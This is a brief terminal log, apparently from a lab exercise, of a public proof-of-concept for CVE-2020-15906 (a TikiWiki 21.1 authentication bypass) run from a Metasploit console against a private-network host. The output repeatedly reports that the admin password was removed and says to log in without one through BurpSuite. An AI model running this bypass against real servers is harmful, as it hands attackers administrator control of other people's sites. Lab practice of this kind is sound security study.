 msf6 > python 48927.py
[*] exec: python 48927.py
TIKIWIKI 21.1
AUTHENTICATION BYPASS
Poof of Concept for CVE-2020-15906 by Maximilian Barz, Twitter: S1lky_1337
Usage: 48927.py <host>
Eg:    48927.py 1.2.3.4
msf6 > python 48927.py 192.168.56.132
[*] exec: python 48927.py 192.168.56.132
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
Admin Password got removed.
Use BurpSuite to login into admin without a password
msf6 >